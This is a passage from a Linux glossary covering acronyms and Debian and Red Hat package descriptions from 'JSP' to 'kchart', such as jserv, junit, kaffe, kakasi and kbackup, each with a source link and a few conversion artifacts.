Jackson System Development (JSP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *JSDK*

Java Servlet Development Kit (Java, Sun) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *jserv*

Java Servlet 2.0 engine with an optional Apache module Apache JServ is a 100% pure Java servlet engine fully compliant with the JavaSoft Java Servlet APIs 2.0 specification. It works on any 1.1−compliant JVM, and contains a dynamically−loadable module (mod\_jserv) to activate support in Apache 1.3. Servlet 2.0 classes (servlet−2.0.jar) are included from a free (LGPL) implementation found at http://www.euronet.nl/~pauls/java/servlet/. For more information, see the servlet engine project homepage at http://java.apache.org/. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *jslaunch*



## *JTBPX*

Job To Be Processed [block] eXtension (BS2000) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *JTC1*

Joint Technical Committee 1 (ISO, IEC, IT) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *jtex−base*

basic jTeX library files. jTeX is a TeX for Japanese language. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *jtex−bin*

Japanese TeX (NTT version) and other japanese tex staffs. JTeX is TeX for Japanese text based on the original Knuth's TeX. Include: jtex, jlatex, amsjtex (amsjtex depends on tetex−extra package) From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *JTM*

Job Transfer and Manipulation (ISO 8831/32) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *JTMS*

Justification based Truth Maintenance System (AI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *JTSSG*

Joint Telecommunications Standards Steering Group (mil.) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *JUGHEAD*

Jonzy's Universal Gopher Hierarchy Excavation And Display From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *juice*

playlist editor / player frontend Juice is a frontend for mpg123 and other players. It provides a nifty dialog−based playlist editor. It basically allows you to browse through your files in a "Midnight Commander"−like fashion. The MP3's you select are treated as a playlist which can be shuffled, rearranged, saved, etc. In order to play audio files, two player interfaces are provided. The mpg123−specific interface uses the remote protocol of mpg123 (This feature was introduced in version 0.59r in order to accommodate generic frontends.) The other player frontend is generic and allows for any player to be used. This is useful if you do not want to limit the functionality of juice to MP3's. Please note that this generic frontend is still in early beta phase and is pretty buggy. Of course juice comes with all the bells  $\&$  whistles you'd expect from a quality application and has (among others) full integrated help functionality as well as full dialog based configuration file editor. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *juke*

A curse based jukebox program. Juke is a simple curses/ ncurses based juke box program for Unix computers. It uses command line based players to play all kinds of music format. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *JUMBO*

Java Universal Molecular Browser for Objects (XML) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *JUNET*

Japan Unix NETwork (network, Unix) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *junit*

Automated testing framework for Java JUnit is a simple framework for writing and running automated tests. As a political gesture, it celebrates programmers testing their own software. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *junit−freenet*

basic reimplementation of the JUnit unit testing framework This is a basic reimplementation of the JUnit unit testing framework, it was just an afternoons hack, so for real testing you may still wish to use JUnit, but developing against this should avoid any questions regarding licensing. This code is written without the authorization or knowledge of the original JUnit authors, and bears no relation to their code short of containing the same class, method, and field names. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *junkbuster*

The Internet Junkbuster! Junkbuster is an instrumentable proxy that filters the HTTP stream between web servers and browsers. It can prevent ads and other unwanted junk from appearing in your web browser. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *junkfilter*

A junk−email filtering program for procmail This package uses procmail filtering algorithms to detect junk email. This results in internal procmail variables being assigned to indicate the reason why the email has been classified as junk. The user can then use those variables within their .procmailrc file to deal with the junk in any way they see fit. There are a number of filters available in the package, and can be selected from a simple config file on a per−user basis. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *JURIS*

JURistisches InformationsSystem From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *justification*

The positioning of text along the document margins in a word processing application. From Redhat−9−Glossar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *JV*

JobVariablen (BS2000) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *JVC*

J++ Visual Compiler (MS, Java) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *JVIDS*

Joint Visually Integrated Display System (mil.) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *jvim−canna*

Japanized VIM (Canna version) JVIM 3.0 is Japanized VIM (VI clone editor) by K.Tsuchida <ken t@st.rim.or.jp> on May 5, 2001 (patch version 2.1a). This editor can utilize the canna–server in "canna" package directly without other extra libraries (i.e. libonew) in order to enter "Kanji" from kon (Kanji linux cONsole) in kon2 package. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *JVM*

Java Virtual Machine (Java) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *JVM (Java Virtual Machine)*

A Java runtime environment, required for the running of Java programs, which includes a Java interpreter. A different JVM is required for each unique operating system (Linux, OS/2, Windows 98, etc.), but any JVM can run the same version of a Java program. From I−gloss [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *jw*

(Jade Wrapper) converts SGML files to other formats From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *jwhois*

Improved Caching Whois client GNU jwhois is an Internet Whois client that queries hosts for information according to RFC 954 − NICNAME/WHOIS. JWHOIS is configured via a configuration file that contains information about all known Whois servers. Upon execution, the host to query is selected based on the information in the configuration file. The configuration file is highly customizable and makes heavy use of regular expressions. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *JWICS*

Joint Worldwide Intelligence Communications System (mil.) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *jython*

Python seamlessly integrated with Java Jython is an implementation of the high−level, dynamic, object−oriented language Python seamlessly integrated with the Java platform. The predecessor to Jython, JPython, is certified as 100% Pure Java. Jython is complementary to Java and allows the two languages to be freely mixed. It is especially suited for embedded scripting, interactive experimentation and rapid application development, and it can interact with Java packages or with running Java applications. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*jzip*

Text mode interpreter for Z−Code adventures, etc. This package provides the jzip Z–Code interpreter required to run Infocom or Inform−generated text adventures, although the format can be used for more than games. It is based on the zip interpreter sources and adapted by John D. Holder <jholder@frii.com>. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *K Desktop Environment (KDE)*

Graphical desktop interface designed with free software tools and libraries for the free software community. From Redhat−9−Glossar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *K12LTSP*

K12LTSP is a terminal server appliance distribution of Red Hat Linux. It's easy to install and configure. From LWN Distribution Lis[t http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *k3b*

K3b is CD−writing software which intends to be feature−rich and provide an easily usable interface. Features include burning audio CDs from .WAV and .MP3 audio files, configuring external programs and configuring devices. From Mandrake 9.0 RPM

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *k6fftwgel2*

Library for computing Fast Fourier Transforms on AMD K6−2 This library computes Fast Fourier Transforms (FFT) in one or more dimensions. It is extremely fast. This package contains the documentation and the shared version of the libraries. To get the static library and the header files you need to install k6fftwgel−dev. This library uses the same interface as fftw so should be a drop−in replacement, but is currently limited to single precision only. The code is tuned for AMD k6−2 processors and can be as much as three times as fast as vanilla fftw. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *k7fftwgel2*

Library for computing Fast Fourier Transforms on AMD K7 This library computes Fast Fourier Transforms (FFT) in one or more dimensions. It is extremely fast. This package contains the documentation and the shared version of the libraries. To get the static library and the header files you need to install k7fftwgel−dev. This library uses the same interface as fftw so should be a drop−in replacement, but is currently limited to single precision only. The code is tuned for AMD k7 processors and can be as much as three times as fast as vanilla fftw. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kab*

An addressbook for KDE This is the KDE Addressbook From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kabalone*

Abalone board game for KDE Abalone is a simple board strategy game that is played by two players. There are red and yellow pieces for each player. Beginning from a start position where each player has 14 pieces, moves are drawn until one player has pushed 6 pieces of his opponent out of the board From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kaffe*

A JVM to run Java bytecode This is Kaffe, a virtual machine designed to execute Java bytecode. It performs "just−in−time" code conversion from the abstract code to the host machine's native code. This will ultimately allow execution of Java code at the same speed as standard compiled code but while maintaining the advantages and flexibility of code independence. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kakasi*

KAnji KAna Simple Inverter KAKASI is the language processing filter to convert Kanji characters to Hiragana, Katakana or Romaji(1) and may be helpful to read Japanese documents. The name "KAKASI" is the abbreviation of "kanji kana simple inverter" and the inverse of SKK "simple kana kanji converter" which is developed by Masahiko Sato at Tohoku University. The most entries of the kakasi dictionary is derived form the SKK dictionaries. If you have some interests in the naming of "KAKASI", please consult to Japanese−English dictionary. :−) (1) "Romaji" is alphabetical

description of Japanese pronunciation. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *kakasi−dic*

KAKASI dictionary files This package provides KAKASI dictionary files. You have to install this package if you use KAKASI. KAKASI is the language processing filter to convert Kanji characters to Hiragana, Katakana or Romaji(1) and may be helpful to read Japanese documents. (1) "Romaji" is alphabetical description of Japanese pronunciation. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Kaladix Linux*

The aim of Kaladix Linux is to become a ultra−secure Linux distribution that satisfied all your needs as a Linux for your server environment. Current release is pre−0.4. A 'secured' distribution. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kallsyms*

Extract all kernel symbols for debugging From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kamera*

digital camera io\_slave for Konqueror This is a digital camera io\_slave for KDE which uses gphoto2 and libgpio to allow access to your camera's pictures with the URL kamera:/ From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *kamera*

Kamera adds support for digital cameras to KDE. After installing kamera, you can access your digital camera just like a filesystem from KDE applications. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *KAN*

KriminalAktenNachweis (INPOL) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *kanadic*

Katakana and hiragana drill files for KDrill Those files let you pratice your basics katakana and hiragana with kdrill. It includes both the basic version and the extended versions. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kandy*

Mobile phone utility for KDE At the moment Kandy is more or less a terminal program with some special features to store commands and their parameters, but is also has a simple GUI to access the phone book of a mobile phone and it is able to save this phone book to the KDE address book. Kandy is aimed at mobile phones with integrated (GSM) modems. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kannel*

WAP and SMS gateway Kannel is a gateway for connecting WAP (Wireless Application Protocol) phones to the Internet. It also works as an SMS gateway, for providing SMS based services for GSM phones. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *kapptemplate*

creates a framework to develop a KDE application KAppTemplate is a shell script that will create the necessary framework to develop various KDE applications. It takes care of the autoconf/automake code as well as providing a skeleton and example of what the code typically looks like. This package is part of the KDE Software Development Kit. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kaptain*

Graphical front−end for command line programs (KDE version) Kaptain is a universal graphical front−end (KDE) based on context−free grammars. The program kaptain reads a file containing grammatical rules for generating text. It builds a dialog from the grammar and generates the text according to the user's settings. There's also Qt version of this package (captain) if you don't want to

install KDE libraries. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *KARL*

??? [hardware description language] (HDL) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *karm*

A time tracker for KDE KArm is a time tracker for busy people who need to keep track of the amount of time they spend on various tasks. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *karpski*

ethernet analyzer and sniffer This is a GTK based packet analyzer. Its abilities as a sniffer or scanner are limited, but this sniffer is much easier to use than other popular sniffers such as tcpdump. In addition, there is a protocol definition file in which other protocols can be added. Karpski may also be used to launch programs against addresses on your local network and as a local network intrusion tool. For more information: http://mojo.calyx.net/~btx/karpski.html From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kascade*

Client for Kascade, a distributed Open directory search−engine Kascade is a novel type of search–engine, based on the Open directory principle. This means that anyone can structure a small part of the information on the internet, corresponding to their personal interests or expertise. The resulting parts are placed in a large categorical structure that others can browse to search for information. Examples of Open Directory initiatives are Dmoz and Infomarker. In contrast with other Open Directory initiatives, though, the parts that people maintain now reside on their own server. What results is a distributed Open Directory! As with Gnutella, though, there are no fixed central servers. This implies that anyone can start a new structure. Actually any piece can be easily replaced, hopefully leading to competitive improvement. The distributed nature and lack of central control facilities make for a system immune to company or government control, much like Gnutella and the Internet itself. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *kasteroids*

Asteroids for KDE You know this game. It is based on Warwick Allison's QwSpriteField widget. The objective of kasteroids is to destroy all the asteroids on the screen to advance to the next level. Your ship is destroyed if it makes contact with an asteroid. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kate*

text editor for KDE Kate is a fast text editor for the KDE desktop with an Emacs−style document interface. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *kate−plugins*

plugins for Kate, the KDE text editor This package contains a variety of useful plugins for Kate, the Emacs−styled text editor for KDE. The plugins can be loaded through the plugin manager in Kate settings. Highlights include HTML tag insertion, insertion of shell command output, opening of include files, a project manager and a text filter. This package is part of the KDE addons module. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *katomic*

The Atomic Entertainment Handbook This is a puzzle game, in which the object is to assemble a molecule from its atoms on a Sokoban−like board. On each move, an atom goes as far as it can in a specified direction before being stopped by a wall or another atom. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*KB*

KiloByte From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Kb*

See kilobit (Kb). From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *KB*

See kilobyte (KB). From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *kbabel*

a PO−file editor for KDE KBabel is a gettext message (PO file) editor for KDE. It is designed to make editing and managing PO files easy. It includes full navigational and editing capabilities, syntax checking and statistics. A catalog manager is also included, which allows you to keep track of many PO files at once. KBabel is designed to help you to translate fast and consistently. This package is part of the KDE Software Development Kit. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kbackgammon*

A Backgammon game for KDE KBackgammon is a backgammon program for KDE2. It is based on the code, ideas and concepts of KFibs (which is a FIBS client for KDE1). For a short time, KBackgammon was called bacKgammon (if you know somebody who is still using bacKgammon, please force them to upgrade :−)). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kbackup*

A console single host backup solution for various media From the Documentation: It is one of the most powerful backup packages around, supporting a wide range of devices and options. For reasons of portability and reliability it uses the well−established afio and tar programs for writing archives. It greatly extends the capabilities of these archive handlers, providing all the features you might expect from a full−fledged backup system. It can be easily and extensively configured and operated with a user friendly menu interface and can also run automatically for doing scheduled backups without user interaction. Among the features are: compressed archives, encrypted archives, double buffering, automatic handling of multi−volume archives, tape archives, floppy archives, hard disk archives, file archives, incremental backups, scheduled backups, extensive manual. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kbackup−multibuf*

Multibuf extends kbackup for multiple volumes multibuf is a tape archive manager which provides the capability of extending a single logical archive over multiple physical media volumes. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kbattleship*

Battleship game for KDE This is an implementation of the Battleship game. Each player tries to be the first to sink all the opponent's ships by firing "blindly" at them. The game has options to play over a network connection or against the computer. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kbd*

Linux console font and keytable utilities. This package allows you to set up the Linux console, change the font, resize text mode virtual consoles and remap the keyboard. It now contains the `openvt' program, formerly known as `open'. It now contains the `kbdrate' program, formerly part of the `util−linux' package. From Debian 3.0r0 APT

## [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *kbd*

The kbd package contains tools for managing a Linux system's console's behavior, including the keyboard, the screenfonts, the virtual terminals and font files. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kbd−compat*

Wrappers around console−tools for backward compatibility with `kbd'. This package provides the following wrapper scripts, for compatibility with old `kbd' package, for programs which depends on

the former's command−line interfaces: setfont, loadunimap, saveunimap, mapscrn. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kbdconfig*

The kbdconfig utility is a terminal mode program which provides a simple interface for setting the keyboard map for your system. You need keyboard maps to use any keyboard other than the US default keyboard. Kbdconfig will load the selected keymap before exiting and configure your machine to use that keymap automatically after rebooting. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kbdrate*

reset the keyboard repeat rate and delay time From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kbd\_mode*

report or set the keyboard mode From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *kbear*

Graphical ftp client for KDE KBear is a graphical ftp client with ability to connect to multiple hosts simultaneously. You can copy/move files or directories between the hosts by drag and drop or cut and paste. It also has a dynamic site database. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *kbedic*

K Bulgarian/English Dictionary KBE Dictionary is an electronic dictionary with graphical user interface. It can translate words from English to Bulgarian and from Bulgarian to English. You can use it to learn English too −− it can examine you. The dictionary databases are not included in this package. You have to download bedic−data.tar.gz from http://kbedic.sourceforge.net/download.php. Install the files buleng.dat and engbul.dat in /usr/local/share/bedic. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kblackbox*

A simple logical game for the KDE project KBlackBox is a game of hide and seek played on an grid of boxes. Your opponent (Random number generator, in this case) has hidden several balls within this box. By shooting rays into the box and observing where they emerge it is possible to deduce the positions of the hidden balls. The fewer rays you use to find the balls, the lower your score. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *KBPS*

KiloBits Per Second From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Kbps*

One Thousand bps, actual number is 1024 bps. From Glossary of Distance Education and Internet Terminolog[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *KBS*

Knowledge−Based System From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *kcalc*

A KDE pocket calculator. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *kcc*

Kanji code filter kcc can converts various Japanese encodings such as EUC−JP, 7bitJIS, 8bitJIS and ShiftJIS with Half−width Kana supports. kcc can detect these encoding automatically as much as possible. Sponsored by Fumitoshi UKAI <ukai@debian.or.jp> From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *KCC*

Knowledge Consistency Checker (AD) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*kcd*

a CD player applet for KDE Kicker Kcd provides a docklet for the KDE Kicker which has some controls (previous, play, pause, stop, next, eject) and displays elapsed/remaining play−time. It also features CDDB support. This is an early development version for testing purposes. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *KCGI*

Kyocera ??? (Kyocera) From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *KCGL*

KyoCera Graphic Language (Kyocera) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *kcharselect*

KDE Character Selector − allows you to enter characters not found on your keyboard. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *kcharselect*

KDE character selector. From whati[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *kchart*

